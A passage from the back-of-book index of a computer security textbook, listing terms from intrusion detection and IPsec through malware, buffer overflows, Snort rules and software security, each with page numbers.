target acquisition and information gathering, 270
Intrusion, 20
Intrusion detection and prevention system (IDPS), 322
Intrusion Detection Exchange Protocol (IDXP), 292
Intrusion Detection Message Exchange Format (IDMEF), 292
Intrusion detection systems (IDS)
exchange format, 291– 293
Intrusion Detection Exchange Protocol (IDXP), 292
Intrusion Detection Message Exchange Format (IDMEF), 292
Intrusion management, 192– 193
Intrusion prevention systems (IPSs), 192, 270, 322– 326, 570
distributed or hybrid, 324– 326
host- based, 322– 324
network- based, 324
Snort Inline, 326
unified threat management (UTM), example of, 326– 330
Inverse add round key transformation, 651
Inverse shift row transformation, 650
Inverse substitute byte transformation, 648
INVITE request, 252– 253
Invocation property, 451
Invoke, 451
IP address spoofing, 311
IP destination address, 709
ipfw program, 429
IPhone Trojans, 221
IP protocol field, 309
IPS. See Intrusion prevention systems (IPSs)
IPSec platform, 319
IPsec protocol mode, 710
IP security (IPsec), 62, 408, 722
applications of, 707– 708
Authentication Header (AH), 709
benefits, 708
Encapsulating Security Payload, 710– 712
routing applications, 708– 709
scope of, 709
security association (SA), 709– 710
iptables program, 429
IPv4, 287, 707– 712
IPv6, 259, 707– 712
Iris biometric authentication system, 97, 105– 107
Iris- recognition camera, 106
ISO 27002, 557– 558, 563– 565, 584– 585, 623
ISO/IEC 27002 Security Controls, 520
Isolation, 30, 458
Issuer name, 723
IT security management. See Information technology (IT)
security management
IT security plan. See Information technology (IT) security plan
ITU Telecommunication Standardization Sector ( ITU- T),
Journeyman, 269
Kerberos environment, 720
Internet authentication and, 716– 722
performance issues, 722
ticket- granting service (TGS), 718
ticket- granting ticket (TGT), 718– 720
version 4, and 5, 721– 722
Kerberos protocol, 716– 720
Kerberos server, 720
Kernel, 124, 227– 229, 234, 236, 345, 352, 364, 417– 418, 421, 429,
Kernel mode, DAC, 124, 227– 228, 599
Kernel mode rootkits, 228
Key distribution center (KDC), 663
Key distribution, symmetric encryption, 662– 664
Keyed hash MAC, 51– 52
Key expansion, AES, 651
Key generation, 468
Keyloggers, 201, 224– 226
Keylogging, 223
Key management, 60– 64, 66– 67, 176, 189, 471, 707, 710,
group, 751, 753– 757, 759
pairwise, 753– 756
public, 56, 60, 686, 688, 725
Keystream, 47, 652
Klez mass- mailing worm, 218, 221
Known session ID, 34
Laboratory exercises, 764
LAN monitor agent, 283
Laptop data encryption, 67
LavaRnd, 65
Law enforcement agencies, 612
Layering, 30
Leaky system resources, 18
Least astonishment, 31
Least common mechanism, 29
Least privileges, 29, 400– 402, 565
Legal aspects of computer security, 5– 6, 14, 35, 114, 188, 244,
263, 294, 489– 491, 493, 495, 497, 508, 510, 523, 568
cybercrime and, 611– 615
ethical issues, 626– 632
intellectual property and, 615– 621
privacy and, 621– 626
Level of risk, 19, 295, 492– 493, 498, 501, 504– 505, 509, 512– 513,
Liability, 558
Libraries, 228, 322, 349
anti- XSS, 390
dynamic, 370
dynamically linked shared, 596
dynamically loadable, 397, 399
dynamically loaded, 314

Index
803
dynamic binary rewriting, 598– 600
Dynamic Link Libraries (DLLs), 279
executable, 430
interposable, 595– 598
safe, 362
shared, 595– 596
standard, 351, 360, 362, 365, 399
statically linked, 595
statically linked shared, 596
TCP wrappers, 429
third- party application, 351
Library- based tape encryption, 67
Library function, 342, 352, 367– 368, 402– 405, 595– 597, 600
Libsafe, 362
Lifecycle management, 141
Lightning, 538
Likelihood, 35, 55, 85, 203, 216, 218, 226, 325, 380, 391,
395, 403, 493– 494, 496, 501– 505, 507, 509– 512, 523,
526, 530, 544
Limited role hierarchy, 131– 132, 148
Link encryption, 660– 662
Linux/Unix security
access controls, 428– 429
application and service configuration, 427
application security using a chroot jail, 429– 430
logging and log rotation, 429
patch management, 427
testing, 430
troubleshooting a chrooted application, 429– 430
users, groups, and permissions, 427– 428
Literary works, copyrighted, 616
Loadable modules, 599
Local area network (LAN), 20, 109, 184, 285, 287, 305, 319
Lock, 405
Lockfile, software security, 405– 407
Log, 80, 85, 101– 102, 166, 193, 213, 272, 278, 280, 293– 294,
296– 298, 312– 313, 315, 319– 320, 326, 351, 400, 422,
425– 426, 429, 443, 445, 453, 466– 467, 527, 570, 578,
585– 586, 588– 594, 598, 600– 608, 626, 665, 717, 719
Log file encryption, 592
logger, 591
Logging function, 425– 426, 429
at the application level, 594– 595
interposable libraries, 595– 598
syslog (UNIX), 591– 594
at the system level, 589– 594
Windows event log, 589– 591
Logical link control (LLC), 740– 743, 746
Logical security, 535, 547– 553
Logic bomb, 201, 205, 221– 222
Logic bomber, 205
Logon events, 591
Low interaction honeypot, 294
LulzSec, 269
Machine readable zone (MRZ), 93
Mac OS X secure file delete program, 404
MAC protocol data unit (MPDU), 740– 742, 744, 748, 750, 752,
Macro virus, 201, 206, 208– 210
MAC service data unit (MSDU), 740– 742, 744
Mail delivery agent (MDA), 699
Mail submission agent (MSA), 698– 699
main() function, 349
main() routine, 368
Maintenance hook, 226
Maintenance of information systems, 26
Maintenance of security controls, 527
Malicious insiders, 187– 188
Malicious software (malware), 281. See also Viruses; Worms
attack kits, 202– 203
attack sources, 203
backdoor (trapdoor), 20– 21, 201, 214– 215, 226– 227, 272, 330
bots, 222– 224, 235, 253– 254, 318, 632
broad categories, 200
countermeasures for, 229– 235
definition, 200
logic bomb, 201, 205, 221– 222
mobile code, 201, 214, 216– 217
rootkits, 201, 226– 229, 234
spreading of new, 223
terminologies for, 201
Trojan horse, 21, 104– 105, 201, 215, 217, 219– 220, 227, 268,
types, 200– 203
malloc() function, 364, 368
Malvertising, 218
Malware. See Malicious software (malware)
Management, 293, 501– 503, 506– 507, 510– 511
access, 142
account, 591
change, 527– 528
configuration, 22, 26, 28, 473, 478, 528
content, 621
controls, 25, 35, 517, 519– 522
credential, 141– 142
of data, 364, 368, 370
database, 116, 118, 157– 159, 166, 168, 477
Digital Rights Management (DRM), 619– 621
identity, 141, 620
identity and access management (IAM), 190
intrusion, 192– 193
IT security, 485– 512, 516– 517, 524– 526, 528, 573
key, 60– 64, 66– 67, 176, 189, 471, 707, 710, 750– 751, 753– 759
memory, 364, 368, 370, 395, 449
network, 185, 284, 734
patch, 427, 430
rights, 621
risk, 492– 493, 498, 508, 512
security information and event management (SIEM), 193,
subsystem, 548
trusted facility, 478
Management- level training, 562
Manager, 293
Mandatory access control (MAC), 4, 116, 169, 422, 440,
Man- in- the- middle- attack, 688, 733
Manning, Chelsea, 269
Manual defensive coding practices, 168
Markov modeling techniques, 84
Markov models, 277
Markov process model, 84, 277, 279
Masquerade, security threats by, 20– 21, 24

804
Index
Master, 269– 270
Master session key (MSK), 753
MD5, 54, 82– 83, 678– 679, 696, 724– 725, 747, 756
MD5 crypt, 82– 83
Measured service, 182
Medium access control (MAC), 521, 603, 741– 742, 746
Melissa e- mail worm, 214
Memory allocator, 370
Memory cards, 90– 91
Memory leak, 395– 396
Memory management unit (MMU), 364– 365
Message confidentiality, symmetric encryption and, 637– 664
Message/data authentication, 47– 52
code (MAC), 49– 51, 702
as a complex function of message and key, 49
Diffie– Hellman key exchange/key agreement, 59, 63,
hash functions and, 47– 55
HMAC, 52, 675– 679
RSA algorithm, 679– 684
using a message authentication code (MAC), 49– 50
using a one- way hash function, 50– 52
using public- key encryption, 50, 52. See also Public- key
encryption/cryptosystem
using secret key, 51– 52
using symmetric encryption, 48
without confidentiality, 48– 49
without message encryption, 48– 52
Message digest, 50, 54, 672– 673, 675, 689, 694, 696, 758
Message integrity, 702, 758
Message integrity code (MIC), 746, 755– 756, 758
Message store (MS), 699
Message transfer agent (MTA), 699
Message user agent (MUA), 698
Metamorphic virus, 209
Metamorphic worms, 216
Michael, 747, 755, 758
Miller, Barton, 391
MIME, 694– 695
Minimal effect on functionality, 583
Misappropriation, 20– 21
Misuse, 20– 21, 156– 157, 275, 472– 473, 520, 536, 543, 546, 563,
Mix Columns, 646
Mix column transformation, AES, 650
Mixter, 251
MLS. See Multilevel security (MLS)
Mobile code, 201, 214, 216– 217
Mobile device security, 735– 739
Mobile phone Trojans, 220– 221
Mobile phone worms, 217
Mobility, 732
Mode, 28, 45– 46, 48, 56, 120, 124, 130, 205, 213, 227– 229, 285,
297, 307, 317, 438, 442, 444, 449, 451, 569, 586, 596, 599,
655– 660, 671, 710– 712, 747, 758
Model, 17– 19, 29, 42, 74– 75, 84, 116, 120– 124, 130– 131,
133– 134, 136– 139, 145– 147, 160– 161, 168, 179, 181– 182,
185– 187, 189, 212– 213, 276– 277, 292– 293, 308, 312, 376,
378, 392, 396, 409, 431, 440– 456, 479, 489, 525, 549,
552– 553, 558, 579– 581, 619– 620, 638, 699, 701, 725– 727,
740, 742– 743
symmetric encryption, 655– 660
Modification of messages, 24
Modification right, 616
Modify, 451
Modularity, 30
Monitoring, Analysis, and Response System (MARS), 606– 607
Monitoring risks, 526– 528
Morris, Robert, 213
Morris worm, 213, 342, 349
Motion pictures, copyrighted, 616
Motivation, 500
MPDU exchange, 752
Multics, 449
Multi- instance model of data protection, 189
Multilevel security (MLS), 442, 459
Bell– LaPadula model for computer security, 440– 450
Biba integrity model of computer security, 451– 452
Chinese wall model, 454– 456
Clark– Wilson model (CWM) of computer security, 452– 453
database security and, 461– 466
for information technology security evaluation, 470– 476
RFC 2828 definition, 459
for role- based access control (RBAC) system, 460– 461
trusted computing (TC), 466
Multipartite virus, 208
Multiple encodings, 389
Multiple password use, 79– 80
Multipurpose Internet Mail Extension (MIME), 694– 697
Multi- tenant model of data protection, 189
Multivariate model, 276
Musical works, copyrighted, 616
Mutation engine, 209
Mutually exclusive roles, RBAC, 132– 133
Mydoom, 215
National ID cards, 93
National Institute of Standards and Technology (NIST), 9, 29,
37, 43, 54, 59, 110, 128, 412, 512– 513, 532, 554, 608, 643,
672, 688
buffer overflow, 338
Computer Security Handbook (NIST95), 12, 36, 476
deployment models, 183– 185
guidelines on cloud security and privacy issues and recom-
IR 7298, Glossary of Key Information Security Terms, 114
IT security management, definition, 487
program of standardizing encryption and hash algorithms, 29
Security Requirements for Cryptographic Modules
(FIPS
PUB 140- 3), 128
service models, 182– 183
SP 80- 63- 2 (Electronic Authentication Guideline), 74
SP 500- 292 (Cloud Computing Reference Architecture), 185
SP 800- 16 (Information Technology Security Training Re-
quirements A Role- and Performance- Based Model)
SP 800- 61 (computer security incident response team
SP 800- 100 (Security awareness, training, and education
programs)
SP- 800- 145 (Definition of Cloud Computing), 181, 189
SP800- 53 Security Controls, 519, 521– 522
SP800- 116 principles, 551– 552
standard FIPS 199 (Standards for Security Categorization of
Federal Information and Information Systems)

Index
805
Native virtualization systems, 433
Natural disasters, as threats to physical security, 536– 539
n b-
Nessus, 430
netfilter kernel module, 429
Network attack surface, 31
Network- based IDS (NIDS), 273, 283– 289, 570
application layer reconnaissance and attacks, 287
deployment of network sensors, 285– 287
logging of alerts, 288– 289
network layer reconnaissance and attacks, 287
network sensors, 284
policy violations, 287
signature detection, 287
transport layer reconnaissance and attacks, 287
unexpected application services, 287
Network- based IPS (NIPS), 324
Network File System (NFS), 287
Network injection attack, 734
Network interface card (NIC), 284, 434
Network layer address spoofing, 311
Network security, 193
Network sensors, 284
Neuer Personalausweis
Neural networks, 277
Never Before Seen (NBS) Anomaly Detection Driver, 603
Next Header, 710
NIST. See National Institute of Standards and Technology
No- execute bit, 364
No- execute protection, 364
Noise as a physical interference, 542– 543
Nonexecutable memory, 364
Nonrepudiation, 13– 14, 16, 472, 521, 585
Nontraditional networks, 733
Nonvolatile memory, 469
NOP sled, 356– 357, 364, 366, 368
Notification, 293
NULL terminator, 340– 341
Object access, 591
Object attributes, 134
Objects of access control, 117
Observe, 451
Obstruction, 20– 21, 29
Off- by- one attacks, 366
Offline dictionary attack, 79
On- demand self- service, 182
One- way hash function, 50– 53, 78, 82, 670, 765
One- way/preimage resistant, 53
Online Certificate Status Protocol (OCSP), 724
Online polls/games, 223
Open access control policy, 115– 116
OpenBSD system, 83, 360, 362, 365
Open design, 29
Open Identity Exchange (OIX) Corporation, 145
Open identity trust framework (OITF), 145– 147
OpenID Foundation, 145
OpenID identity providers, 145
Open recursive DNS servers, 259
Open Shortest Path First (OSPF), 709
Open systems interconnection (OSI), 311, 701
Open Web Application Security Project’s 2013 report, 163
Open Web Application Security Project Top Ten, 376– 377
Operating system- based security mechanisms, 158
Operating system (OS)
environmental variables, 397– 400
interacting with other programs, 408– 409
least privileges, 400– 402
privilege escalation, 400– 402
race conditions, prevention of, 405– 406
standard library functions, 402– 405
systems calls and, 402– 405
temporary files, safe use of, 407– 408
Operating system security
additional security controls, installation of, 423
categories of users, groups, and authentication, 422
hardening and configuring the operating system, 419– 423
initial setup and patching, 420– 421
Linux/Unix, 426– 430
planning, 419
removing unnecessary services, application, and protocols,
resource controls, configuration of, 422
security layers, 417
security testing, 432
testing of, 423
Windows, 430– 432
Operational control, 35, 517– 518
Operation Aurora, 2009, 220, 226
Operator, 293
Opt- in, 469
Orange Book
Organizational security policy, 489– 492
OR- node, 32– 33
OR security rule, 454
OS. See Operating system (OS)OSI. See Open systems
interconnection (OSI)
OSI security architecture, 4– 5
Out- of- band attack, 167
Outside attack, 19
Overflows
buffer, 337– 338, 342, 348– 349, 351– 352, 359– 360, 362– 365,
global data area, 370– 371
heap, 367– 370
off- by- one attacks, 366
replacement stack frame, 365– 366
Overrun. See Overflows
Overvoltage condition, 542
Owner, 56, 61, 67, 91, 117, 121– 123, 125– 127, 129, 135– 136, 169,
171– 173, 177– 179, 196, 397– 400, 407– 408, 428, 615– 616,
618, 626, 719, 722
‘Owner’ access right, 123
Ownership- based administration, 169
Packet filtering firewall, 309– 312
pack() function, 348
Padding, 710
Pad Length, 710
Pairwise keys, 753– 756
Pairwise master key (PMK), 753
Pairwise transient key (PTK), 754
Pantomimes, copyrighted, 616
Parameterized query insertion, 168

806
Index
Parasitic software, 204
Parasitic virus, 221
Partitioning, 179
Passive attack, 19, 24– 25
Passive sensor, 284, 297
Password Authenticated Connection Establishment
cracking of user- chosen passwords, 83– 85
file access control, 86
guessing against single user, 79
length, 83
protocol, 101– 102
Password- based authentication, 78– 90
identifier (ID), 78
password cracking of user- chosen passwords, 83– 85
use of hashed passwords, 80– 83
vulnerability of, 78– 80
Password cracker, 82
Password selection strategies, 86– 90
Bloom filter, 88– 90
complex password policy, 88
computer- generated passwords, 88
password checker, 88
reactive password checking, 88
rule enforcement, 88
user education strategy, 88
using proactive password checker, 88
Patch management
Linux/Unix security, 427
Windows security, 430
Patching, 188, 306, 420– 421
Patents, intellectual property and, 615, 617
Path MTU, 710
PATH variable, 398– 399
Pattern matching, 324
Payload, 205, 221– 229
Payload actions, 202
Payload Data, 710
PC Cyborg Trojan, 222
PC data encryption, 67
Peer- to- peer “gossip” protocol, 289
Perimeter scanning approaches, 234– 235
Periodic review of audit trail data, 601
Period of validity, 723
Permanent key, 663
Permission, computer security and, 130, 133
Permissions, 28– 29, 73, 124– 125, 127, 130– 131, 133, 138– 139,
172– 173, 208, 393, 397, 408, 420, 422, 427– 429, 431,
460– 461, 626
Persistent, 203
Personal firewalls, 316– 317
Personal identification number (PIN), 34, 75, 91, 95, 98,
Personal identity verification (PIV), 548– 550
Personal privacy, 619
Personal property, 615
Personnel, role in physical security, 536
Personnel security, 27
Phishing, 192, 200, 202– 203, 218– 219, 224– 226, 271, 330, 614
Phoenix crimeware toolkit, 203
Physical access audit trail, 587
Physical access control system (PACS), 551– 553
Physical and logical security, integration of, 547– 553
Physical facility, 536
Physical isolation, 30
Physical probing, 474
Physical security, 535
breaches, recovery from, 546– 547
environmental threats, 539– 542
human- caused threats, 543, 545– 546
logical security and, integration of, 535, 547– 553
natural disasters as threats to, 536– 539
personal identity verification (PIV), 548– 550
policy, real- world example of, 547
prevention and mitigation measures, 543– 546
technical threats, 542– 543
threats, 536– 543
Physical user input, 166
Pictorial, graphic, and sculptural works, copyrighted, 616
Piggybacked queries, 167
Ping of death, DoS, 243
PIV authentication key (PKI), 551
PIV card issuance and management subsystem, 548
PIV front end subsystem, 548
Plaintext, 42– 43, 56, 638, 646
public- key encryption, 56
symmetric encryption, 42
Plan- Do- Check- Act Process Model, 489
Planning, 26
Plant patents, 617
Platform as a service (PaaS), 182– 183, 186
Poison packet, DoS, 242
Policy changes, 591
Policy enforcement points (PEPs), 291
Policy management, 142
Policy scope, 566
Polyinstantiation, 465– 466
Polymorphic virus, 208– 209, 232
Popular password attack, 79
Position independent, 352– 353
Post Office Protocol (POP), 287
Practical security assessments, 767
Preimage resistant, 53
Preimage resistant hash functions, 53– 54
Premises security, 535
Premium Content Web site, 8
Preprocessing, 660
Prerequisite, 133
Preset session ID, 34
Pre- shared key (PSK), 753
Pretty Good Privacy (PGP) package, 66– 67
Preventative controls, 518
Prevent/Prevention, 19, 24– 25, 27, 30, 35– 36, 64, 79, 109, 114,
163, 168, 175, 190, 225, 252, 259, 262– 263, 273, 281, 310,
312, 322, 329, 334, 337, 359, 362, 365– 366, 370, 376,
385– 387, 398– 399, 404– 405, 410, 413, 418, 420, 423, 431,
454– 455, 459, 464, 484, 499, 518, 520, 535– 536, 543– 546,
552, 555, 571, 573, 575, 581, 614, 617, 619, 622, 624, 700,
704, 707, 710, 735
Primary key, 159– 161, 180, 465
printf() library routine, 348
Privacy, 13, 566
computer usage, 624– 625

Index
807
data surveillance and, 625– 626
European Union Data Protection Directive, 622
laws and regulations, 622– 623
with message integrity, 746
organizational response, 623– 624
personal, 622
United States Privacy Act, 622– 623
Private cloud, 184
Private key, 56– 58, 60– 61, 425, 681, 688
Privilege escalation, 400
Privilege- escalation exploits, 322
Privilege management, 142
Privilege use, 591
Proactive password checker, 88
Process tracking, 591
Profile- based anomaly detection, 275
Program code, writing
allocation and management of dynamic memory storage,
correct algorithm implementation, 392– 394
correspondence between algorithm and machine
interpretation of data values, 394– 395
preventing race conditions with shared memory, 396
Program input, 380– 391
buffer overflow, 381
canonicalization, 390
escaping metacharacters, 389
fuzzing, 390– 391
interpretation of, 381– 388
multiple encodings, 389
size of, 381
validating syntax, 388– 390
Programmers, 562
Programming projects, 767
Program output, handling of, 409– 411
Program, writing a, 378– 379
Project MAC ( multiple- access computers), 449
Propagation phase of virus, 205
*-Property, 442– 445, 449– 450, 455– 456, 459, 461
Protected storage, TC, 469– 470
Protection
domains, 123– 124
media, 26
physical and environment, 26
profiles (PPs), 472, 474– 476
system and communications, 27
Protocol anomaly, 324
Protocol identifier, 709
Protocol type selection (PTS) command, 92
Provable security, 660
Proxy. See Gateways
Proxy certificates, 724
Pseudonymity, 624
Pseudorandom function (PRF), 758– 760
Pseudorandom numbers, 64– 66
Psychological acceptability, 29
Public access systems, 522
Public cloud, 183
Public- display right, 616
Public- key certificates, 61– 62, 697
Public- key encryption/cryptosystem, 55– 60, 92, 222
asymmetric encryption algorithms, 59– 60
authentication and/or data integrity, 57
confidentiality, 56– 57
Diffie– Hellman key exchange, 684– 688
Digital Signature Standard (DSS), 688
elliptic curve cryptography (ECC), 688– 689
general- purpose, 56
HMAC, 675– 679
ingredients, 56
message or data authentication using, 50, 52
mode of operation of, 56– 57
public- key key distribution, 55
requirements, 58– 59
RSA, 679– 684
secure hash functions, 670– 675
structure, 55– 58
symmetric key exchange using, 62– 63
Public- key information, 722
Public- key infrastructure (PKI), 725– 726
Public Key Infrastructure X.509 (PKIX), 726– 727
Public keys, 56, 60, 686, 688, 725
Public- performance right, 616
Quality of Service (QoS) attributes, 134
Queries, 20, 164, 166, 168, 177– 178, 283, 393, 464– 465, 603,
AS, 718
database, 243
DNS, 253, 256– 257, 259
illegal/logically incorrect, 167
inference and, 173, 175
piggybacked, 167
Query languages, 158– 159, 162– 163. See also Structured Query
Language (SQL)
Race conditions, prevention of, 396
Radix- 64, 696– 697
Rainbow table, 83
Random access, 660
Random access memory (RAM), 92
Random delay, 684
Random number, 80, 87, 93, 102– 103
Random number generator (RNG), 468
Random numbers, security algorithms based on, 64– 65
independence of, 64
pseudorandom numbers vs., 65– 66
randomness of, 64– 65
uniform distribution, 64
unpredictability of, 65
Random (selective) drop of an entry, 262
Ransomware, 221– 222
Rapid elasticity, 182
Rate limiting, 592– 593
Raw socket interface, DoS, 244
RBAC. See Role- based access control (RBAC)
RC4 algorithm, 653– 655
Reactive password checking, 88
Read access, 117, 464
Reading/report assignments, 768
Read- only memory (ROM), 92
Realms, Kerberos, 64, 707, 716– 722
Real property, 615

808
Index
Real- time audit analysis, 602
Reasonable personal use, 567
Received code, 49
Reconnaissance, 226
Recover, 19
Recovery, 36
Recursive function call, 343
Reference monitors, 457– 458
Reflection attacks, 255– 257
Reflector attacks, 250, 255– 257
Registration, 727
Registration authority (RA), 74, 726– 727
Registry access, 279
Regular expression, 389
Regulations obligations, 558
Reject, 326
Relation, 159– 160, 400, 417, 452, 460– 462, 500, 522
Relational databases, 159– 162
abstract model of, 161
basic terminologies of, 160
creation of multiple tables, 159
elements of, 159– 162
example, 160– 161
relational query language, 159
structure, 159
structured query language (SQL), 162– 163
Release of message contents, 24
Reliance on key employees, 565
Relying parties (RPs), 75, 146
Remote code injection attack, 401
Remote Procedure Call (RPC), 287
Remote user authentication. See Authentication protocol
dynamic biometric protocol, 103
password protocol, 101– 102
static biometric protocol, 103
token protocol, 102
Replacement stack frame, 365– 366
Replay, 24, 38, 64, 102, 104– 105, 110, 518, 687, 704, 710, 713,
Replay attacks, 105, 687, 704, 758
Repository, 727
Reproduction right, 616
Repudiation, 20– 21, 518
Requests for Comments (RFCs), 9
Intrusion Detection Exchange Format, 292
RFC 2827, Network Ingress Filtering: Defeating Denial-
of- service attacks which employ IP Source Address
Spoofing
RFC 2828 (Internet Security Glossary), 272
RFC 4871: DomainKeys Identified Mail (DKIM)
Signatures
RFC 4949, Internet Security Glossary, 17, 114
Requirements, 275
Research projects, 766
Residual risk, 523
Resource management, 142
Resource pooling, 182
Resources, 134, 500, 732
Response, 36, 293
Retinal biometric system, 97
Return address defender (RAD), 363
Return to system call, 366– 367
Reverse engineering, 618
REVOKE command, 169– 170
RFCs. See Requests for Comments (RFCs)
Rights holders, 620
Rijndael, 45
Risk, 17, 19, 499
acceptance, 506– 507
analysis, 380
appetite, 498
avoidance, 507
consequences, 503– 504
high level, 78
index, 496
likelihood, 502
low level, 77
moderate level, 78
register, 504– 505
transfer, 507
treatment, 506– 507
electronic user authentication, 75– 78
of systems, 523
Rivest, Ron, 59, 679
Rlogin, 287
Robust filtering, 592
Robust Security Network (RSN), 746– 747, 750, 760
RockYou file, 85
Role, 130
Role- based access control (RBAC), 116, 127– 133
access control matrix, 129
for a bank, 147– 150
base model, 130– 132
cardinality, 133
constraints, 132– 133
of database, 171– 173
key elements, 129
many- to- many relationships between users and roles, 131
matrix representation of, 129
multilevel security, 460– 461
mutually exclusive roles, 133
non- overlapping permissions, 133
prerequisites, 133
reference models, 130– 133
relationship of users to roles, 128
role hierarchies, 132
Role constraints, 132
Role hierarchies, 131– 132
Roles, 445, 461
fixed database, 172
fixed server, 172
hierarchies, 132
RBAC, 127– 133, 171– 173
relative to IT systems, 558
user- defined, 172– 173
Root, 32– 33, 136, 201, 217, 227, 236, 270, 322, 356– 358, 368– 369,
371, 398, 401, 407, 428– 430, 449– 450, 469, 585– 586, 593,
685– 687, 725, 750, 755
Blue Pill, 229
characteristics of, 227– 228
countermeasures, 234
definition, 227
external mode, 228
kernel mode, 228

Index
809
memory- based, 227
persistent store code, 227
system- level call attacks, 228
user mode, 227
virtual machine and, 228– 229
Rotated XOR (RXOR), 671
Routing applications of IPSec, 708– 709
RSA public- key encryption algorithm, 59, 679– 684
description, 679– 681
factoring problem for, 682– 683
security, 681– 684
timing attacks and, 683– 684
Rsh, 287
Rule- based anomaly detection, 275– 278
Rule- based heuristic identification, 277– 278
Rule- based penetration identification, 277– 278
Rules, The, 632
Run- time defenses, 363– 365
Run- time environment for application auditing, 599
Run- time prevention techniques, 168
Safe coding techniques, 360– 362
Safeguard, 15, 492, 516– 524, 558, 635
Safe libraries, 362
Safe temporary file use, 407
Saffir/Simpson Hurricane Scale, 538
Sakura crimeware toolkit, 203
Salt value, 80– 84
San Diego Supercomputer Center, 324
Sanitized data, 456
S- box, 645, 648
Scalability issues, 522
Scanning attack, 288
Screening router, 321
Scripting viruses, 209– 210
Script- kiddies, 269
Sdrop, 326
Seagate Technology [SEAG08], 44
Search, access to, 117
Second- generation scanner, 232
Second- order injection, 166
Second preimage resistant hash function, 53
Secret key, 638
authentication, 51– 52
public- key encryption, 56
symmetric encryption, 42
Secure electronic transactions (SET), 676, 722
Secure file shredding program, 403– 404
Secure Hash Algorithm (SHA), 54, 672
Secure hash functions, 53– 54
applications, 55
requirements, 53– 54
strength of, 54
Secure key delivery, 752
Secure/Multipurpose Internet Mail Extension (S/MIME), 62,
Secure programming, 378
Secure Shell (SSH), 62
Secure sockets layer (SSL), 722
Alert Protocol, 703
architecture, 701– 702
Change Cipher Spec Protocol, 703
Handshake Protocol, 703– 705
Record Protocol, 702– 703
Security as a service, 189
Security assessments, 26, 192
Security association (SA), 709– 710
Security assurance and evaluation
Common Criteria Evaluation Assurance Levels,
evaluation process, 479– 481
scope of, 477– 478
target audience, 476– 477
Security assurance requirements, 476
Security attack, 19, 24, 29, 32, 35. See also Attacks
Security auditing, 475
anomaly detection and, 581
at application- level, 594– 595
application- level audit trails, 587
architecture, 579– 583
audit data analysis, 602– 604
audit review, 602
audit trail analysis, 600– 604
baselining, 603
case example, 604– 607
choice of data to collect, 584– 587
functions, 580– 581
implementation guidelines, 583
implementing the logging function, 588– 600
involving DHCP, 603
physical access audit trails, 587
protecting audit trail data, 588
requirements for, 581– 583
RFC 2196 (Site Security Handbook), 588
at system level, 589– 593, 595
system- level audit trails, 586
terminology, 578
timing, 601– 602
UNIX OS, 591– 593
user- level audit trail, 587
Windows OS, 590– 591
Security audit trail, 580
Security awareness, 558
program, 559– 561
training, 526
Security basics and literacy category, 558
Security class, 441
Security classification, 441
Security clearance, 441
Security compliance, 527
Security controls, 501
Security education, 562
Security Education (Seed) Projects, 764– 766
Security encryption, 621
Security evaluation (IT)
assurance and, 476– 481
common criteria, 470– 476, 478– 479
example of a protection profile, 474– 476
process, 479– 481
profiles and targets, 472– 474
requirements, 471– 472
Security functional requirements, 475
Security implementation, 35– 36
case study, 528– 531
change and configuration management, 527– 528

810
Index
compliance, 527
controls (safeguards), 516– 526
detection of incidents, 569– 570
documentation of incidents, 573
handling of incidents, 528, 573– 574
incident response, 571– 572
ISO security controls, 520
maintenance, 527
NIST security controls, 519, 521– 522
plans, 524– 526
Security information and event management (SIEM), 193, 291,
Security intrusion, 272
Security kernel database, 458
Security levels, 441
Security maintenance, process of, 425– 426
Security manager, 35
Security mechanism, 16, 29– 31, 36
Security Monitoring, Analysis, and Response System (MARS),
Security objectives, 474
Security of the auditing function, 583
Security parameter index (SPI), 709– 710
Security policy, 17, 34– 35, 293, 477, 491, 567
Security reports, 580
Security requirements, 475– 476
Security risk assessment
asset identification, 498– 499
baseline approach, 493– 494
case study of, 507– 512
combined approach, 495
context establishment, 497– 498
detailed risk analysis, 494– 505
identification of threats, risks, and vulnerabilities, 499– 501
informal approach, 494
risk analysis and evaluation, 501– 507
for user authentication, 75– 78
Security service module (SSM), 663
Security targets (STs), 473
Security testing, 423, 430, 432, 618
Security training program, 561– 562
sed program, 398
Selective drop, 262
Selective revelation, 626
SELECT statement, 162
Semicolon, 165
Sensors, 272, 293, 325
Separation of duties, 565
Separation of privilege, 29
Sequence counter overflow, 710
Sequence Number, 710
Sequence number counter, 709
Sequence Time- Delay Embedding (STIDE) algorithm, 279
Server, 178
Server Message Block (SMB), 287
Server variables, 166
Service aggregation, 187
Service arbitrage, 187
Service hijacking, 188
Service intermediation, 186
Service level agreements (SLAs), 186
Service providers, 143, 145– 147, 188, 620, 697
Session Initiation Protocol (SIP), 287
Session key, 64– 65, 662– 663, 697, 718– 720, 752– 753
Sessions, 130, 133, 149, 410, 560– 561, 606– 607, 702
setfacl command, 127, 428
SetGID permission set, 125, 428
SetUID permission set, 125, 357, 368, 428
Shadow password file, 86
SHA- 1 engine, 469
Shamir, Adi, 59, 679
Shared files, locking for software security, 405– 407
Shared libraries, 595– 596
Shared- resource covert channels, 450
Shared system resources, 405– 406
Shared technology issues, 188
SHA secure hash function, 672– 675
Shell, 208, 251, 351– 352, 356– 357, 359, 367– 368, 384, 397– 400,
Shellcode
definition, 352
development, 352– 356
Shift Rows, 645
Shift row transformation, 648– 650
Shockwave Rider, The
Short- lived certificates, 724
showlen() function, 368
shutdown command, 586
Sidewinder G2 security appliance attack protections, 328– 329
Signal- hiding techniques, 734
Signature, 723
Signature- based detection, 168, 287
Signature or Heuristic detection, 275, 277– 278
Signed data, 694
Simple hash functions (SHF), 670– 672
Simple integrity, 451
Simple Mail Transfer Protocol (SMTP), 312
Simple security property ( ss- property), 442, 444
Simple security rule, 454– 455
Simplicity, 660
Single bastion inline, 321– 322
Single bastion T, 322
Slashdot news aggregation site, 259
Slowloris, 254
Smart cards, 97, 141
Smart Card Security User Group, 474
S/MIME, 694– 695, 722
SMTP, 287
traffic, rule set for, 309– 310
Smurf
Sniffing traffic, 223
SNMP, 287
Snort, 296– 300
architecture, 296– 297
characteristics, 296
definition, 296
destination IP address, 298
destination port, 298
direction, 298
implementation, 297
meta- data rule, 298– 299
non- payload rule, 298– 299
payload rule, 298– 299
Security implementation (Continued )

Index
811
post- detection rule, 298– 299
protocol, 298
rule action, 297– 298
rules, 297– 300
source IP address, 298
source port, 298
Snort Inline, 326
SNORT system, 278
Snowden, Edward, 269
SOCKS, 314
Software, 18, 22, 177, 618
attack surface, 31
behavior- blocking, 233
bugs, 378
copyrighted, 616
development life cycle, 380
efficiency, 660
quality, 377
reliability, 377
Software as a service (SaaS), 182, 186
Software Assurance Forum for Excellence in Code (SAFE-
